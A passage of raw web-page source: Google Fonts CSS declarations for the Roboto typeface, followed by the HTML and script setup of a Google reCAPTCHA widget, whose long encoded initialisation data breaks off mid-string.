  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Mn1UadmJx4mxGODsCD7HNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Mn1UadmJx4mxGODsCD7HNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mn1UadmJx4mxGODsCD7HNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjXs/ZRTChWPDjMKmw7rCpcKlGMKPw7pwFMONw5bCkcO8Yz/Dll3Cu1ZKwpvDuwzCpMKvJCdfKWbCn8OCSMKaRhjCkhPCjMOxwpMywp/CswPDgnhtw6HDk03CoDjDjMOnTsKfwq3DpkcYG2/Dmmc4E8OTbsOxb0cmJHfDokM9VEbCgzEww6R+wrLCucOqZ8OWwqTCm8OTwrHClmZ+E8KCWGfCjTojw5bCtMKSbnM2XMKZwrYDw742BCXDusKtX8KoSV7Cr2fDrsKFw5dGN2kpbmlyw5dlwoxowpHDusK/w53CmhDCmx9dQcKAw5gqCCLCosOmwqhmNCVNwr4QfMKZcBbCuz0iw4HDuC7ChXc1RkUTFgbDqhcjwqPDtsO3LxxUJsKQwpxeWsK2w4jDl1A1LH8CXsOGVsK2wpnDssOZwpQCw5HDghbDqMKdwoU9w51Nw5YdTWHDj04iw7/[base64]/w6/CnFvCp2Z2HCF5KGB5e8KzETtFw5HDuMKlNz8VJ8OmMi58woHDssOMwoJrw5TDrl7DjDzClcK1DH3DhHQ3DGZoN0g/w6cgw4zCoHfCt8O1wr/CgEERwq7CnkEXw77CrAE/LjnCjH7DscKvw6syw47Cv8Odw6fDrsK1w5dnTyEtPsKBAlAsw53CuMOyK8OHF8OSBMK7w4jCtTQvEsOabcO4wpFcw5rDkwrDuRLDtMKRw5XCmmNvO8KTH3tKPQzCqcOxwqcGw53ChMKzLm/[base64]/[base64]/JMKsaXnDmz8aRsKuUjZww6/ChMONRMK/X1V0w5N+G3XCrsO1TSrDoRh0w6PCuMKLw6IPw6bDgcKYCcKlXQHDj1PCvsOyw6nCvTkUwqnDl8OMwoHDkiwcwox/w6cHdMKSEcO3wo7DlHhLw6VuwrHDrDIdwr/[base64]/DpsO0eSBHw6ltbDokw6VJIcKMw4ZpwqBFwrI0CMKjKcKpwrhiUT9qEXfCtjpXLG7CqsKRIMKhG8OzIsOBHVAawp8/fn3Cny7Ci8K4w63DqsOawrwUJXPDisKjGFbDl1UbAXQLMMOYDsOJIsOqw7nDsmTDusOvwoDDt1glSj12w6LCrMKZMMOPO8K1w4IXw5vCrcK1fcOmw6MBwrHCnx86IXlOwp7DpA8YL8Okwr8EwqTDvMKjWj95M8KeHCXCpE/Dl8OsBsObFxnCvMOzwrXDiQDDrMKGaQUiw4h0WUXConodwqNtJMKBwrhpCcO9fizClmUbwrgnw6nDp3hdwqhrC8OJfFbCviTCk354N2RqwpVXwpjCr2tywqxTw4VNfxPChsO5MMOvwr3CvGAiQQFELDXDi8O4w43Do8Kbw4BVZMOST2FfwoXDpDdSw7/[base64]/[base64]/DjsKcw6/[base64]/DjAUbw7Vgw6gcw57ClwrDq07DtcKTIMK3wqF0wqHCrcKww53DrT1kT8K/JcKqw7vCucOgPjNDD2DCp3ogwp3Cp2d/[base64]/CicKXJ8O/[base64]/CvMOrY31jGgZDIT02w6XDtX9gesOcw5ohwqJnHMKjSMK+HsONw5bCrcKvF8OIw4TCpcKmw6BNw6whw4xrVMKLQ2Bew7zDtcKVwqfCpcKdw5jDuWPCjCzDlcODwoUbwp/CicK6E8KswppqDsKCw5jChTUALMKawqIiw40JwrjDl8KBwqk9DMKxasOlwpnDiwbDiUzDjVQjGAslRFDCpMKaQ8O/P2YTBGDDmz10UC0Cw4AJVn/DkwASCy3CriBVwp4qwoV/[base64]/Dj8Ojw64rTMOAwqB1R8KJdsKNw68Dw5zDgMKhRBTDjMKrw7LDi8KMw63Cj8OZfQc2wqN+Xm7CrcKuwrHCo8KwwpTCmMOSw5TCnQfDgxtQwqrDnMO/[base64]/CiifDoSQDOMKDwqkgWcKuL8KDcBJ9QH9dw4/DtMKqTmw5VcO5wq02w5Q5w60zOzdSXz0VKsK3ZMOUwrLDjcKDwozChn7Du8OCOMKeAMK4LMO8w6fDr8Kpw5bDpRvCvCYbG1BTVUnDksOxQcO8HMKSJMKiwqgNIXp8S1XCmifCiVpPwo7DsmN7ZMKjwpTDpcKBwp5nw7R5wqTDkMOIw6fCvcO0bMKKw7/DksKJwoNaV2vCmMKWw7XDvMKAcX3CqsOuwpfDm8OTOErCvzQawoVpBcKzwr/DmgJFw5wjVsOAUHsnWnhowpbDuH8tCsOPVcKdPTEIXX0VL8OHw6nDnMKGcsKMFA1qBEzCgyIQUDjCpsKdwoPChVzDrkfDmMO/wpbCjwbDqTLCrsOXFcKeAcK9wozCscOoGcKyfMKaw7nCpinCj2vCtHUSw4DCv8OAIQhbwofCnjR3wrxlwrR1w7xSXloZwpIhw6BHUxRIVG/DrGDDmsOqWCFuwqkvHwzDuF58Q8OhN8Ouw7HCgArCjcKqwrDCr8Oee8OqahHCnA9Pw6/DglPDm8OBw4MLwq3DlsK+eCrDjBMMwqDDhAxKeBvDg8OOwqc4wp7ChiRff8KBw6hew6jDjcKEwrTCqGQmw5bDsMK4woAsw6d+HsO7w5nCkcKIBMOALMKswqjCicK4w5N5wofCisK5w5cvJ8K6R8OvdsOdw5/CqXvCtMO3BCPDulHCmU4/wrvCisKmK8O1wo8gw50EYUMSwqhGEMK+w4U7A0URwowgwoHDhRrCj8K9FD40w7jCqStwJMOvwqXDr8O3wrTCoE7Di8KRWRUfwrbDlV5APcOuwqFfworCucOXw5Jjw5ExwrDCoVVUVTTCk8OcBwlWw4bCr8KwOSpbwrHCqErCuA4bbR/CsGoeNhfCpVjCjQNKWEPCn8O/w77CsTPCpmckM8Onw5AqAcKHwqsOw6TDg8OuGANMwoLCqkDCmzTDvGvCkVkbTsORPcO6wrU7w5/DgRFswrHCmMKPw4DDrDDCoBNWGxfCmsOgw5kGJxxBKcKbw6rDggjDinZ1IADDrsKkw57Cl8ONYMOew6vDlQ8cw4daWiI0BETDoMK1aMKaw6EHw7HChA/CgmXDl1ULXcKaayo5LF1sTMKkKMO9w4vCpyXCnsKQwpBCworCgy3DvMOMRcOlGsOXbFhEciIjw70tKF7DtsKsFkYCw5HCqVJ8W8OvXR7DjQ/DiG5wIsOhBXbDv8OlwpjCmWwWwo3Dmip9PcOSIWQtRAHDvsKiwqRqYjPDk8OFwrXCmsKmw50UwovDvMO/[base64]/w5nDl8KAQDPDigDDrB/DvVzCgMKKOcKDbQzDm8OhCsKBw7QjSCDDhlrDlxjCshcwwq7CvC5Bwp/[base64]/[base64]/w4ljwpdqX8Onw41XwoVaw5nCk8OUWDDDlD/DhsOPw7DCoS59OsOEwqzDqxZKSyvDgU9Ow7djEMOZw59gZDrDjcK+Wj4Ow6NDNMOLw7zDqsOKI8K8Z8O1w43CoMKBTS4UwrFBRcKqS8O2wpLDuU7ChsOdw57CiCkTTMODIT/CswATw51cdnF2wq7Cq0lhw7bCgcO/[base64]/CnBjCnMOLwr/DpMOow7IJEC/Cq3/CuT0HFWfDrUIgw4hmw4rCnVzCr2/Cm8KLwqPCpAkBwpLChsKQwptlSsOrwpZ/MFfDvHgHRMK1w5Ymw77CtsOdw7vDjMOQChDDtsKswqXChzXDqMKYOMKZw5/[base64]/Dp09xHcKWK8KcTwLCh0BEwpsVwq44RsOtwprCihjCjkR/V8KqQMKjwqEwRkM3OQp2eMKxwofDkgfDl8KhwpLCgDYaJC03QBZiwqQCw4PDhX9swovDpjPCkUrDosOeKcO5F8OTw75HeAfDhMKsLE/[base64]/Dq8KyWMOVwpttRwr